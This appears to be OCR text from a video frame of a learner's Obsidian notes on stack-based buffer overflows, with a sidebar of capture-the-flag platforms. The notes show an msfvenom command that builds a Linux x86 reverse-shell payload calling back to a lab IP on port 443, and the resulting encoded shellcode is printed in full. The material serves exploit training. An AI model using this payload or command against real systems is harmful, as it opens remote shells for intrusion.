 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
FixIt42
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.14.245 lport=443 --forma
linux --bad-chars "\x00\x09\x0a\x20"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb"
"\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b"
"\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2"
"\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8"
"\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3"
"\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee";
Shellcode:
\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e
\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef
\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9
\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee
Number of bytes: 95
Find the execution start address
14:13
TTS 0 backlinks 112 words 472 characters